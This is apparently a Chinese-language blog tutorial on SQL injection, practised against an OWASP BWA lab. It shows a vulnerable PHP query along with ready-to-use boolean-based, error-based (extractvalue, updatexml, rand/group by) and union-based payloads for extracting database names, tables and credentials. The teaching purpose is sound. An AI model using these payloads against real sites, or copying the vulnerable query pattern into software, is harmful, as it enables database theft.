SQL注入是比較常見的網絡攻擊方式之一,它不是利用操作系統的BUG來實現攻擊,而是針對程序員編程時的疏忽,通過SQL語句,實現無帳號登錄,甚至篡改數據庫。下面這篇文中就SQL注入進行一個深入的介紹,感興趣的朋友們一起來看看吧。
SQL注入攻擊的總體思路
1.尋找到SQL注入的位置
2.判斷服務器類型和後台數據庫類型
3.針對不通的服務器和數據庫特點進行SQL注入攻擊
關於 SQL Injection(SQL注入)
SQL Injection 就是通過把惡意的 SQL 命令插入到 Web 表單讓服務器執行,最終達到欺騙服務器或數據庫執行惡意的 SQL 命令。
學習 SQL 注入,首先要搭一個靶機環境,我使用的是OWASP BWA,感興趣的可以去官網下載一個安裝,除了 SQL 注入,很多靶機環境都可以在 BWA 中找到,它專門為 OWASP ZAP 滲透工具設計的。
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
這是一個很簡單的 PHP代碼,從前台獲得 id 的值,交給數據庫來執行,把結果返回給前台。
比如我們在 OWASP 裡輸入 id = 1,點擊 Submit,返回結果如下:

稍微懂一點後台或者數據庫的人都知道,上面的那段代碼是有嚴重問題的,沒有對 id 的值進行有效性、合法性判斷。也就是說,我們在 submit 輸入框輸入的如何內容都會被提交給數據庫執行,比如在輸入框輸入1' or '1'='1,執行就會變成:
//原先要在數據庫中執行的命令 SELECT first_name, last_name FROM users WHERE user_id = '1' //變成 SELECT first_name, last_name FROM users WHERE user_id = '1' or '1'='1'

注意一下單引號,這是 SQL 注入中非常重要的一個地方,所以注入代碼的最後要補充一個 '1'='1讓單引號閉合。
由於 or 的執行,會把數據庫表 users 中的所有內容顯示出來,
下面對三種主要的注入類型進行介紹。
Boolean-based 原理分析
首先不得不講SQL中的AND和OR
AND 和 OR 可在 WHERE 子語句中把兩個或多個條件結合起來。
AND:返回第一個條件和第二個條件都成立的記錄。
OR:返回滿足第一個條件或第二個條件的記錄。
AND和OR即為集合論中的交集和並集。
下面是一個數據庫的查詢內容。
mysql> select * from students; +-------+-------+-----+ | id | name | age | +-------+-------+-----+ | 10056 | Doris | 20 | | 10058 | Jaune | 22 | | 10060 | Alisa | 29 | +-------+-------+-----+ 3 rows in set (0.00 sec)
1)
mysql> select * from students where TRUE ; +-------+-------+-----+ | id | name | age | +-------+-------+-----+ | 10056 | Doris | 20 | | 10058 | Jaune | 22 | | 10060 | Alisa | 29 | +-------+-------+-----+ 3 rows in set (0.00 sec)
2)
mysql> select * from students where FALSE ; Empty set (0.00 sec)
3)
mysql> SELECT * from students where id = 10056 and TRUE ; +-------+-------+-----+ | id | name | age | +-------+-------+-----+ | 10056 | Doris | 20 | +-------+-------+-----+ 1 row in set (0.00 sec)
4)
mysql> select * from students where id = 10056 and FALSE ; Empty set (0.00 sec)
5)
mysql> selcet * from students where id = 10056 or TRUE ; +-------+-------+-----+ | id | name | age | +-------+-------+-----+ | 10056 | Doris | 20 | | 10058 | Jaune | 22 | | 10060 | Alisa | 29 | +-------+-------+-----+ 3 rows in set (0.00 sec)
6)
mysql> select * from students where id = 10056 or FALSE ; +-------+-------+-----+ | id | name | age | +-------+-------+-----+ | 10056 | Doris | 20 | +-------+-------+-----+ 1 row in set (0.00 sec)
會發現and 1=1 , and 1=2 即是 and TRUE , and FALSE 的變種。
這便是最基礎的boolean注入,以此為基礎你可以自由組合語句。
字典爆破流
and exists(select * from ?) //?為猜測的表名 and exists(select ? from x) //?為猜測的列名
截取二分流
and (length((select schema_name from information_schema.schemata limit 1))>?) //判斷數據庫名的長度 and (substr((select schema_name from information_schema.schemata limit 1),1,1)>'?') and (substr((select schema_name from information_schema.schemata limit 1),1,1)<'?') //利用二分法判斷第一個字符
Boolean-based總結
根據前面的介紹,我們知道,對於基於Boolean-based的注入,必須要有一個可以正常訪問的地址,比如http: //redtiger.labs.overthewire.org/level4.php?id=1 是一個可以正常訪問的記錄,說明id=1的記錄是存在的,下面的都是基於這個進一步猜測。先來判斷一個關鍵字keyword的長度,在後面構造id=1 and (select length(keyword) from table)=1,從服務器我們會得到一個返回值,如果和先前的返回值不一樣,說明and後面的(select length(keyword) from table)=1返回false,keyword的長度不等於1。繼續構造直到id=1 and (select length(keyword) from table)=15返回true,說明keyword的長度為15。
為什麼我們剛開始一定要找一個已經存在的id,其實這主要是為了構造一個為真的情況。Boolean-based就是利用查詢結果為真和為假時的不同響應,通過不斷猜測來找到自己想要的東西。
對於keyword的值,mysql數據庫可以使用substr(string, start, length)函數,截取string從第start位開始的length個字符串id=1 and (select substr(keyword,1,1) from table) ='A',依此類推,就可以獲得keyword的在數據庫中的值。
Boolean-based的效率很低,需要多個請求才能確定一個值,盡管這種代價可以通過腳本來完成,在有選擇的情況下,我們會優先選擇其他方式。
Error Based 原理分析
關於錯誤回顯
基於錯誤回顯的sql注入就是通過sql語句的矛盾性來使數據被回顯到頁面上。
所用到的函數
count() 統計元祖的個數(相當於求和)
如select count(*) from information_schema.tables;
rand()用於產生一個0~1的隨機數
floor()向下取整
group by 依據我們想要的規矩對結果進行分組
concat將符合條件的同一列中的不同行數據拼接,以逗號隔開
用於錯誤回顯的sql語句
第一種: 基於 rand() 與 group by 的錯誤
利用group by part of rand() returns duplicate key error這個bug,關於rand()函數與group by 在mysql中的錯誤報告如下:
RAND() in a WHERE clause is re-evaluated every time the WHERE is executed. You cannot use a column with RAND() values in an ORDER BY clause, because ORDER BY would evaluate the column multiple times.
這個bug會爆出duplicate key這個錯誤,然後順便就把數據偷到了。
公式:username=admin' and (select 1 from (select count(), concat(floor(rand(0)2),0x23,(你想獲取的數據的sql語句))x from information_schema.tables group by x )a) and ‘1' = ‘1
第二種: XPATH爆信息
這裡主要用到的是ExtractValue()和UpdateXML()這2個函數,由於mysql 5.1以後提供了內置的XML文件解析和函數,所以這種注入只能用於5.1版本以後使用
查看sql手冊
語法:EXTRACTVALUE (XML_document, XPath_string);
第一個參數:XML_document是String格式,為XML文檔對象的名稱,文中為Doc
第二個參數:XPath_string (Xpath格式的字符串) ,如果不了解Xpath語法,可以在網上查找教程。
作用:從目標XML中返回包含所查詢值的字符串
語法:UPDATEXML (XML_document, XPath_string, new_value);
第一個參數:XML_document是String格式,為XML文檔對象的名稱,文中為Doc
第二個參數:XPath_string (Xpath格式的字符串) ,如果不了解Xpath語法,可以在網上查找教程。
第三個參數:new_value,String格式,替換查找到的符合條件的數據
作用:改變文檔中符合條件的節點的值
現在就很清楚了,我們只需要不滿足XPath_string(Xpath格式)就可以了,但是由於這個方法只能爆出32位,所以可以結合mid來使用
公式1:username=admin' and (extractvalue(1, concat(0x7e,(你想獲取的數據的sql語句)))) and ‘1'='1
公式2:username=admin' and (updatexml(1, concat(0x7e,(你想獲取的數據的sql語句)),1)) and ‘1'='1
基於錯誤回顯的注入,總結起來就一句話,通過sql語句的矛盾性來使數據被回顯到頁面上,但有時候局限於回顯只能回顯一條,導致基於錯誤的注入偷數據的效率並沒有那麼高,但相對於布爾注入已經提高了一個檔次。
union query injection
要了解union query injection,首先得了解union查詢,union用於合並兩個或更多個select的結果集。比如說
SELECT username, password FROM account;
結果是
admin 123456
SELECT id, title FROM article
的結果是
1 Hello, World
SELECT username, password FROM account UNION SELECT id, title FROM article
的結果就是
admin 123456
1 Hello, World
比起多重嵌套的boolean注入,union注入相對輕松。因為,union注入可以直接返回信息而不是布爾值。前面的介紹看出把union會把結果拼拼到一起,所有要讓union前面的查詢返回一個空值,一般采用類似於id=-1的方式。
1)
mysql> select name from students where id = -1 union select schema_name from information_schema.schemata; //數據庫名 +--------------------+ | name | +--------------------+ | information_schema | | mysql | | performance_schema | | rumRaisin | | t3st | | test | +--------------------+ 6 rows in set (0.00 sec)
2)
mysql> select name from students where id = -1 union select table_name from information_schema.tables where table_schema='t3st'; //表名 +----------+ | name | +----------+ | master | | students | +----------+ 2 rows in set (0.00 sec)
3)
mysql> select name from students where id = -1 union select column_name from information_schema.columns where table_name = 'students' ; //列名 +------+ | name | +------+ | id | | name | | age | +------+ 3 rows in set (0.00 sec)
UNION 操作符用於合並兩個或多個 SELECT 語句的結果集。請注意,UNION 內部的 SELECT 語句必須擁有相同數量的列。列也必須擁有相似的數據類型。同時,每條 SELECT 語句中的列的順序必須相同。
舉個例子,還以最開始的 OWASP 為基礎,返回了兩個值分別是 first_name 和 sur_name,可想而知,服務器在返回數據庫的查詢結果時,就會把結果中的第一個值和第二個值傳給 first_name 和 sur_name,多了或少了,都會引起報錯。
所以你如果想要使用union查詢來進行注入,你首先要猜測後端查詢語句中查詢了多少列,哪些列可以回顯給用戶。
猜測列數
-1 union select 1 -1 union select 1,2 -1 union select 1,2,3 //直到頁面正常顯示
比如這條語句
-1 UNION SELECT 1,2,3,4
如果顯示的值為3和4,表示該查詢結果中有四列,並且第三列和第四列是有用的。則相應的構造union語句如下
-1 UNION SELECT 1,2,username,password FROM table
小結一下
SQL 注入大概有5種,還有兩種分別是 Stacked_queries(基於堆棧)和 Time-based blind(時間延遲),堆棧就是多語句查詢,用 ‘;' 把語句隔開,和 union 一樣;時間延遲就是利用 sleep() 函數讓數據庫延遲執行,偷數據的速度很慢。(還有一個第六種,內聯注入,但和前面涉及的內容有所重疊,就不單獨來討論了)
引用說明,自己之前研究 SQL 注入的時候,也是一點一點摸索的,本博客的大部分內容是來自於公司內網的服務器中(公司定期考核,看你都干了什麼)。當時因為是內網,就沒有做引用,現在想找到這些引用的文章也很困難,見諒。
好了,以上就是這篇文章的全部內容了,希望本文的內容對大家的學習或者工作能帶來一定的幫助,如果有疑問大家可以留言交流。